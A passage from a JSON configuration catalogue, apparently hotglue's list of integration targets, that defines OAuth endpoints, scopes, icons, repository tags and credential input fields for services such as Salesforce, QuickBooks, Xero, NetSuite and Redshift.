to."}},"connector_props":{"singer_sdk":true},"oauth_settings":{"encode_state":true}},{"target":"mailchimp-v2","domain":"mailchimp.com","label":"Mailchimp","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailchimp.svg","target_url":"https://login.mailchimp.com/oauth2/authorize?response_type=code","auth_url":"https://login.mailchimp.com/oauth2/token","type":"oauth","no_refresh":true,"auto_support":true,"connect_ui_params":{"list_name":{"label":"Audience Name","description":"The Mailchimp audience to add contacts to."}},"connector_props":{"singer_sdk":true},"oauth_settings":{"encode_state":true}},{"target":"mandrill","domain":"mandrill.com","label":"Mandrill","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mandrill.png","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Mandrill API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"salesforce","domain":"salesforce.com","label":"Salesforce","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce.svg","target_url":"https://login.salesforce.com/services/oauth2/authorize?response_type=code","auth_url":"https://login.salesforce.com/services/oauth2/token","type":"oauth"},{"target":"salesforce:sandbox","domain":"salesforce.com","label":"Salesforce Sandbox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce.svg","target_url":"https://test.salesforce.com/services/oauth2/authorize?response_type=code","auth_url":"https://test.salesforce.com/services/oauth2/token","type":"oauth","config":{"is_sandbox":true}},{"target":"salesforce-v2","domain":"salesforce.com","label":"Salesforce","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce.svg","target_url":"https://login.salesforce.com/services/oauth2/authorize?response_type=code","auth_url":"https://login.salesforce.com/services/oauth2/token","type":"oauth","connector_props":{"singer_sdk":true,"hierarchy":["Campaigns","Contacts","Deals"]}},{"target":"dynamics","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/microsoft_dynamics_365.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365","type":"oauth","target_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20https://{org}.api.crm.dynamics.com/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","dynamic_urls":true,"connect_ui_params":{"org":{"label":"Organization Id","description":"Dynamics Organization Id (ie. acme)"}},"connector_props":{"singer_sdk":true}},{"target":"dynamics-finance","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365 Finance","type":"oauth","dynamic_urls":true,"target_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20{base_url}/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"base_url":{"label":"Base URL","description":"Dynamics Base URL"}},"connector_props":{"singer_sdk":true}},{"target":"dynamics-bc-onprem","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/business-central.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics Business Central On-Premise","type":"api","auto_support":true,"connect_ui_params":{"base_url":{"label":"Base URL","description":"Dynamics URL"},"username":{"label":"Username","description":"Dynamics Username"},"password":{"label":"Password","description":"Dynamics Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"dynamics-bc","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/business-central.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics Business Central","type":"oauth","target_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20https://api.businesscentral.dynamics.com/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"environment_name":{"label":"Environment Name","description":"Business Central Environment Name"},"company_name":{"label":"Company Name","description":"Business Central Company Name (ie. CRONUS USA, Inc.)"}},"connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/target-dynamics-bc.git","connector_tag":"^v0.1.1"},{"target":"hubspot","domain":"hubspot.com","label":"HubSpot","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/hubspot.svg","target_url":"https://app.hubspot.com/oauth/authorize?scope=contacts%20oauth%20integration-sync%20accounting","auth_url":"https://api.hubapi.com/oauth/v1/token","connector_repo":"git+https://github.com/hotgluexyz/target-hubspot-v4.git","connector_tag":"^v0.0.10","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"pipedrive","domain":"pipedrive.com","label":"Pipedrive","type":"oauth","auto_support":true,"force_redirect":true,"target_url":"https://oauth.pipedrive.com/oauth/authorize?response_type=code","auth_url":"https://oauth.pipedrive.com/oauth/token","connect_ui_params":{"account":{"label":"Account","description":"Pipedrive account name (ie. the value account in the string https://account.pipedrive.com/)","adornment":{"start":"https://","end":".pipedrive.com"}}},"connector_props":{"singer_sdk":true}},{"target":"gong","domain":"gong.io","label":"Gong","target_url":"https://app.gong.io/oauth2/authorize?response_type=code&scope=api:calls:read:transcript%20api:calls:read:basic%20api:calls:create%20api:users:read%20api:library:read%20api:workspaces:read%20api:calls:read:extensive","auth_url":"https://app.gong.io/oauth2/generate-token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gong.svg","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"zoho","domain":"zoho.com","label":"Zoho","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zoho.svg","target_url":"https://accounts.zoho.com/oauth/v2/auth?response_type=code&scope=ZohoCRM.bulk.read,ZohoCRM.modules.ALL,ZohoCRM.settings.ALL,ZohoCRM.users.ALL,ZohoCRM.org.ALL&access_type=offline","auth_url":"https://accounts.zoho.com/oauth/v2/token","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"quickbooks","connector_repo":"git+https://github.com/hotgluexyz/target-quickbooks.git","connector_tag":"^v1.0.16","domain":"quickbooks.intuit.com","label":"QuickBooks","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","target_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","basic_client_credentials":true,"login_ping_supported":false},{"target":"quickbooks:sandbox","connector_repo":"git+https://github.com/hotgluexyz/target-quickbooks.git","connector_tag":"^v1.0.16","domain":"quickbooks.intuit.com","label":"QuickBooks Sandbox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","target_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","basic_client_credentials":true,"login_ping_supported":false,"config":{"is_sandbox":true}},{"target":"zohobooks","domain":"zoho.com","label":"Zoho Books","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zohobooks.svg","target_url":"https://accounts.zoho.com/oauth/v2/auth?scope=ZohoBooks.fullaccess.all&response_type=code&access_type=offline","auth_url":"https://accounts.zoho.com/oauth/v2/token","revoke_url":"https://accounts.zoho.com/oauth/v2/token/revoke","connector_repo":"git+https://github.com/hotgluexyz/target-zohobooks.git","connector_tag":"^v1.0.1","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"freshbooks","domain":"freshbooks.com","label":"FreshBooks","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshbooks.svg","auth_url":"https://api.freshbooks.com/auth/oauth/token","revoke_url":"https://api.freshbooks.com/auth/oauth/revoke","target_url":"https://auth.freshbooks.com/oauth/authorize/?response_type=code","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"quickbooks-v2","connector_repo":"git+https://github.com/hotgluexyz/target-quickbooks-v2.git","connector_tag":"^v0.4.5","domain":"quickbooks.intuit.com","label":"QuickBooks","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","target_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","basic_client_credentials":true,"login_ping_supported":true,"connector_props":{"singer_sdk":true}},{"target":"quickbooks-v2:sandbox","connector_repo":"git+https://github.com/hotgluexyz/target-quickbooks-v2.git","connector_tag":"^v0.4.5","domain":"quickbooks.intuit.com","label":"QuickBooks Sandbox","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","target_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","basic_client_credentials":true,"login_ping_supported":true,"config":{"is_sandbox":true}},{"target":"xero","domain":"xero.com","label":"Xero","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/xero.svg","target_url":"https://login.xero.com/identity/connect/authorize?response_type=code&scope=offline_access%20accounting.settings%20accounting.transactions%20accounting.reports.read%20accounting.journals.read%20accounting.contacts","auth_url":"https://identity.xero.com/connect/token","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","filters":[{"label":"Organization","description":"The organization of the Xero account","type":"select","key":"organizations","targetKey":"tenant_id"}]},{"target":"xero-v2","domain":"xero.com","label":"Xero","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/xero.svg","target_url":"https://login.xero.com/identity/connect/authorize?response_type=code&scope=offline_access%20accounting.settings%20accounting.transactions%20accounting.reports.read%20accounting.journals.read%20accounting.contacts","auth_url":"https://identity.xero.com/connect/token","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","filters":[{"label":"Organization","description":"The organization of the Xero account","type":"select","key":"organizations","targetKey":"tenant_id"}],"connector_props":{"singer_sdk":true}},{"target":"xero-v3","domain":"xero.com","label":"Xero","version":"v3","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/xero.svg","target_url":"https://login.xero.com/identity/connect/authorize?response_type=code&scope=offline_access%20accounting.settings%20accounting.transactions%20accounting.reports.read%20accounting.journals.read%20accounting.contacts","auth_url":"https://identity.xero.com/connect/token","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","type":"oauth","filters":[{"label":"Organization","description":"The organization of the Xero account","type":"select","key":"organizations","targetKey":"tenant_id"}],"connector_props":{"singer_sdk":true}},{"target":"intacct","domain":"sageintacct.com","label":"Sage Intacct","type":"api","auto_support":true,"validation_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/intacct.png","connect_ui_params":{"company_id":{"label":"Company Id","description":"Sage Intacct Company Id"},"sender_id":{"label":"Sender Id","description":"Sage Intacct Sender Id"},"sender_password":{"label":"Sender Password","type":"password","description":"Sage Intacct Sender Password"},"user_id":{"label":"User Id","description":"Sage Intacct User Id"},"user_password":{"label":"User Password","type":"password","description":"Sage Intacct User Password"}}},{"target":"intacct-v2","domain":"sageintacct.com","label":"Sage Intacct","type":"api","version":"v2","auto_support":true,"validation_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/intacct.png","connect_ui_params":{"company_id":{"label":"Company Id","description":"Sage Intacct Company Id"},"sender_id":{"label":"Sender Id","description":"Sage Intacct Sender Id"},"sender_password":{"label":"Sender Password","type":"password","description":"Sage Intacct Sender Password"},"user_id":{"label":"User Id","description":"Sage Intacct User Id"},"user_password":{"label":"User Password","type":"password","description":"Sage Intacct User Password"}},"connector_props":{"singer_sdk":true}},{"target":"intacct-v3","domain":"sageintacct.com","label":"Sage Intacct","type":"api","version":"v3","auto_support":true,"validation_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/intacct.png","connector_repo":"git+https://github.com/hotgluexyz/target-intacct-v3.git","connector_tag":"^v0.1.0","connect_ui_params":{"company_id":{"label":"Company Id","description":"Sage Intacct Company Id"},"sender_id":{"label":"Sender Id","description":"Sage Intacct Sender Id"},"sender_password":{"label":"Sender Password","type":"password","description":"Sage Intacct Sender Password"},"user_id":{"label":"User Id","description":"Sage Intacct User Id"},"user_password":{"label":"User Password","type":"password","description":"Sage Intacct User Password"}},"connector_props":{"singer_sdk":true}},{"target":"netsuite","domain":"netsuite.com","label":"NetSuite","type":"api","auto_support":true,"validation_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}}},{"target":"netsuite:sandbox","domain":"netsuite.com","label":"NetSuite Sandbox","type":"api","auto_support":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"config":{"is_sandbox":true}},{"target":"netsuite-v2","domain":"netsuite.com","label":"NetSuite","version":"v2","type":"api","auto_support":true,"validation_supported":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"netsuite-v2:sandbox","domain":"netsuite.com","label":"NetSuite Sandbox","version":"v2","type":"api","auto_support":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/netsuite.svg","connect_ui_params":{"ns_account":{"label":"NetSuite Account ID","description":"Your NetSuite Account ID"},"ns_consumer_key":{"label":"NetSuite Consumer Key","description":"Your NetSuite Consumer Key"},"ns_consumer_secret":{"label":"NetSuite Consumer Secret","description":"Your NetSuite Consumer Secret","type":"password"},"ns_token_key":{"label":"NetSuite Token Key","description":"Your NetSuite Token Key"},"ns_token_secret":{"label":"NetSuite Token Secret","description":"Your NetSuite Token Secret","type":"password"}},"config":{"is_sandbox":true}},{"target":"ispolitical","domain":"ispolitical.com","label":"ISPolitical","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/isp.png","connect_ui_params":{"client_account_name":{"label":"Short Account Name","description":"ISPolitical Short Account Name"}}},{"target":"moosend","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/moosend.svg","domain":"moosend.com","label":"Moosend","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Moosend API key"},"list":{"label":"List","description":"Moosend List ID"}},"connector_props":{"singer_sdk":true}},{"target":"affinity","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/affinity.svg","domain":"affinity.co","label":"Affinity","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Affinity API key"}},"connector_props":{"singer_sdk":true}},{"target":"mailerlite","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailerlite.svg","domain":"mailerlite.com","label":"MailerLite","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"MailerLite API Key"}},"connector_props":{"singer_sdk":true}},{"target":"sqs","flowType":"all","domain":"aws.amazon.com","label":"AWS SQS","type":"iam","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sqs.svg","connector_repo":"git+https://github.com/hotgluexyz/target-sqs.git","connector_tag":"^v0.0.1","connect_ui_params":{"aws_access_key":{"label":"AWS Access Key Id","description":"Access Key Id for IAM role"},"aws_secret_key":{"label":"AWS Secret Access Key","description":"Secret Access Key for IAM Role","type":"password"},"queue_name":{"label":"Queue Name","description":"SQS Queue Name"},"path_prefix":{"label":"Group Id","description":"SQS Message Group Id (used for FIFO only)"},"aws_region":{"label":"AWS Region","description":"AWS Region (e.g. us-east-1)"}},"connector_props":{"singer_sdk":true}},{"target":"kinesis","flowType":"all","domain":"aws.amazon.com","label":"AWS Kinesis","type":"iam","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/aws-kinesis.svg","install_uri":"git+https://github.com/hotgluexyz/target-kinesis.git","connect_ui_params":{"aws_access_key_id":{"label":"AWS Access Key Id","description":"Access Key Id for IAM role"},"aws_secret_access_key":{"label":"AWS Secret Access Key","description":"Secret Access Key for IAM Role","type":"password"},"stream_name":{"label":"Stream Name","description":"Kinesis Stream Name"},"region_name":{"label":"Region Name","description":"AWS Region Name (e.g. us-east-1)"},"is_firehose":{"label":"Is firehose?","description":"Enable if this is a Firehose stream","type":"boolean","required":false},"record_chunks":{"label":"Record Chunks","type":"number","required":false},"data_chunks":{"label":"Data Chunks","type":"number","required":false}},"connector_props":{"singer_sdk":true}},{"target":"quickbooks-desktop","domain":"api","label":"QuickBooks Desktop","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","auto_link":true},{"target":"sage-50","domain":"api","label":"Sage 50 UK","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sage-50.png","auto_link":true},{"target":"dynamics-onprem","domain":"api","label":"Microsoft Dynamics On-Premise","type":"api","version":"exe","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/microsoft_dynamics_365.png","auto_link":true},{"target":"dynamicsonprem","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/microsoft_dynamics_365.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics On-Premise","version":"cloud","type":"api","auto_support":true,"connect_ui_params":{"url_base":{"label":"URL Base","description":"Dynamics URL"},"tenant":{"label":"Tenant","description":"Dynamics Tenant (ie. BC140)"},"company_id":{"label":"Company Id","description":"Dynamics Company Id (ie. CRONUS Canada, Inc.)"},"username":{"label":"Username","description":"Dynamics Username"},"password":{"label":"Password","description":"Dynamics Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"clickup","domain":"clickup.com","label":"ClickUp","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/clickup.svg","target_url":"https://app.clickup.com/api?","auth_url":"https://api.clickup.com/api/v2/oauth/token","type":"oauth","no_refresh":true,"auto_support":true,"connect_ui_params":{"list_id":{"label":"List ID","description":"ClickUp list id to add tasks to"}},"connector_props":{"singer_sdk":true}},{"target":"jira","domain":"atlassian.com","label":"Jira","target_url":"https://auth.atlassian.com/authorize?audience=api.atlassian.com&response_type=code&prompt=consent&scope=offline_access%20write%3Ajira-work%20read%3Ajira-user%20read%3Ajira-work%20read%3Auser%3Ajira%20read%3Agroup%3Ajira%20read%3Aproject-role%3Ajira%20read%3Aproject%3Ajira%20read%3Aavatar%3Ajira%20read%3Aproject-category%3Ajira","auth_url":"https://auth.atlassian.com/oauth/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/jira.svg","connect_ui_params":{"site_name":{"label":"Site Name","description":"Your JIRA Site Name (ie. sitename.atlassian.net)","adornment":{"start":"https://","end":".atlassian.net"}}},"connector_props":{"singer_sdk":true}},{"target":"blackbaud","domain":"blackbaud.com","label":"Blackbaud","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/blackbaud.png","target_url":"https://oauth2.sky.blackbaud.com/authorization?response_type=code","auth_url":"https://oauth2.sky.blackbaud.com/token","type":"oauth","support_ui_params":{"subscription_key":{"label":"Subscription Key","type":"password","description":"Your Blackbaud Subscription API Key"}},"connector_props":{"singer_sdk":true}},{"target":"klaviyo","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/klaviyo.svg","domain":"klaviyo.com","label":"Klaviyo","type":"api","auto_support":true,"oauth_settings":{"use_pkce_verifier":true,"use_basic_auth":true},"connect_ui_params":{"api_private_key":{"label":"API Key","type":"password","description":"Your Klaviyo REST API key"}},"connector_props":{"singer_sdk":true}},{"target":"campaignmonitor","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/campaign_monitor.svg","domain":"campaignmonitor.com","label":"Campaign Monitor","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Your Campaign Monitor API Key","type":"password"},"list_name":{"label":"List Name","description":"Your Campaign Monitor List Name"}},"connector_props":{"singer_sdk":true}},{"target":"marketplacer","domain":"marketplacer.com","label":"Marketplacer","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/marketplacer.png","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Marketplacer API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"shipbob","domain":"shipbob.com","label":"ShipBob","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shipbob.svg","type":"api","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"ShipBob Access Token","type":"password"},"sandbox":{"label":"Sandbox","type":"boolean","description":"Is this a sandbox account?"}},"connector_props":{"singer_sdk":true}},{"target":"precoro","flowType":"all","domain":"precoro.com","label":"Precoro","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/precoro.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/target-precoro.git","connector_tag":"^v1.0.0","connect_ui_params":{"auth_token":{"label":"API Token","description":"Precoro API Token","type":"password"},"email":{"label":"Email","description":"Precoro Email"}},"connector_props":{"singer_sdk":true}},{"target":"redshift","flowType":"all","domain":"aws.amazon.com/redshift","label":"AWS Redshift","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/redshift.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/target-redshift.git","connector_tag":"^v1.6.1","connect_ui_params":{"host":{"label":"Host","description":"Redshift Host"},"port":{"label":"Port","description":"Redshift Port"},"user":{"label":"User","description":"Redshift User"},"password":{"label":"Password","description":"Redshift Password","type":"password"},"dbname":{"label":"Database Name","description":"Redshift Database Name"},"aws_access_key_id":{"label":"Access Key Id","description":"AWS Access Key Id"},"aws_secret_access_key":{"label":"Secret Access Key","description":"AWS Secret Access Key","type":"password"},"s3_bucket":{"label":"S3 Bucket","description":"AWS S3 Bucket Name"},"default_target_schema":{"label":"Default Target Schema","description":"Default Target Schema"},"ssh_host":{"label":"SSH Host","description":"SSH Host","required":false},"ssh_user":{"label":"SSH User","description":"SSH User","required":false},"ssh_key":{"label":"SSH Key","description":"SSH Key","type":"multiline","required":false}},"connector_props":{"singer_sdk":true}},{"target":"salesforce-commerce","domain":"demandware.com","label":"Salesforce Commerce Cloud","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesforce-commerce.png","type":"api","auto_support":true,"support_ui_params":{"client_id":{"label":"Client Id","description":"Salesforce Commerce Client Id"},"client_secret":{"label":"Client Secret","description":"Salesforce Commerce Client Secret"}},"connect_ui_params":{"sf_domain":{"label":"Domain","description":"Salesforce Commerce Domain","adornment":{"start":"https://","end":".dx.commercecloud.salesforce.com"}},"site_id":{"label":"Site Id","description":"Salesforce Commerce Site Id (e.g. RefArch)"},"username":{"label":"Username","description":"Salesforce Commerce Username"},"password":{"label":"Password","description":"Salesforce Commerce Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"picqer","domain":"picqer.com","label":"Picqer","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/picqer.svg","type":"api","auto_support":true,"connect_ui_params":{"org":{"label":"Organization","description":"Picqer Organization"},"api_key":{"label":"API Key","description":"Picqer API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"exact","domain":"exactonline.com","label":"Exact","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/exact.svg","type":"oauth","target_url":"https://start.exactonline.nl/api/oauth2/auth?response_type=code","auth_url":"https://start.exactonline.nl/api/oauth2/token","connector_repo":"git+https://github.com/hotgluexyz/target-exact.git","connector_tag":"^v1.0.0","connect_ui_params":{"current_division":{"label":"Current Division","description":"The Exact division."}},"connector_props":{"singer_sdk":true}},{"target":"etsy","domain":"etsy.com","label":"Etsy","target_url":"https://www.etsy.com/oauth/connect?response_type=code&scope=shops_r%20transactions_r%20listings_r%20listings_w&code_challenge=DSWlW2Abh-cf8CeLL8-g3hQ2WQyYdKyiu83u_s7nRhI&code_challenge_method=S256","auth_url":"https://api.etsy.com/v3/public/oauth/token","oauth_settings":{"use_pkce_verifier":true},"type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/etsy.svg","auto_support":true,"connect_ui_params":{"shop_id":{"label":"Shop ID","description":"Etsy Shop ID"}},"connector_props":{"singer_sdk":true}},{"target":"squarespace","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/squarespace.svg","domain":"squarespace.com","label":"Squarespace","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Squarespace API key"}},"connector_props":{"singer_sdk":true}},{"target":"sendgrid","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sendgrid.svg","domain":"sendgrid.com","label":"SendGrid","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Key","type":"password","description":"Sendgrid API key"}},"connector_props":{"singer_sdk":true}},{"target":"brevo","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/brevo.svg","domain":"brevo.com","label":"Brevo","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Brevo API key"}},"connector_props":{"singer_sdk":true}},{"target":"api","domain":"api","label":"API","connector_repo":"git+https://github.com/hotgluexyz/target-api.git","connector_tag":"^v0.0.1","type":"api","flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/api.svg","auto_support":true,"connect_ui_params":{"url":{"label":"URL","description":"API endpoint to POST data to"},"auth":{"label":"Enable Auth","description":"Enable auth?","type":"boolean","required":false},"api_key_header":{"label":"API Key Header","description":"Header to send API Key (e.g. x-api-key)","required":false},"api_key":{"label":"API Key","type":"password","description":"API Key to authorize with endpoint","required":false},"add_stream_key":{"label":"Include stream key?","type":"boolean","required":false},"process_as_batch":{"label":"Batch records?","type":"boolean","required":false},"batch_size":{"label":"Batch size","type":"number","required":false},"custom_headers":{"label":"Custom Headers","description":"Custom headers to include in request.","type":"list","params":{"name":{"label":"Name","description":"Header Name"},"value":{"label":"Value","description":"Header Value"}}}},"connector_props":{"singer_sdk":true}},{"target":"sage300","domain":"api","label":"Sage 300","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sage-300.png","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Sage 300 Username"},"password":{"label":"Password","type":"password","description":"Sage 300 Password"},"host_app_path":{"label":"Host App Path","description":"Sage 300 Host App Path"},"company":{"label":"Company","description":"Sage 300 Company"},"app_module":{"label":"App Module","description":"Sage 300 App Module"}},"connector_props":{"singer_sdk":true}},{"target":"powerbi","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/powerbi.png","domain":"powerbi.microsoft.com","label":"PowerBI","target_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=https://analysis.windows.net/powerbi/api/Dataset.ReadWrite.All%20offline_access&prompt=consent&response_mode=query","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connector_props":{"singer_sdk":true}},{"target":"zoho-inventory","connector_repo":"git+https://github.com/hotgluexyz/target-zoho-inventory.git","connector_tag":"^v1.0.0","domain":"zoho.com","label":"Zoho Inventory","target_url":"{uri}/oauth/v2/auth?response_type=code&scope=ZohoInventory.FullAccess.all&access_type=offline","auth_url":"{uri}/oauth/v2/token","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Zoho Region","description":"Zoho Region","type":"select","options":[{"name":"US","value":"https://accounts.zoho.com"},{"name":"EU","value":"https://accounts.zoho.eu"},{"name":"IN","value":"https://accounts.zoho.in"},{"name":"AU","value":"https://accounts.zoho.com.au"},{"name":"JP","value":"https://accounts.zoho.jp"}]}},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zoho.svg","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"databox","domain":"databox.com","label":"Databox","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/databox.png","auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"Databox Access 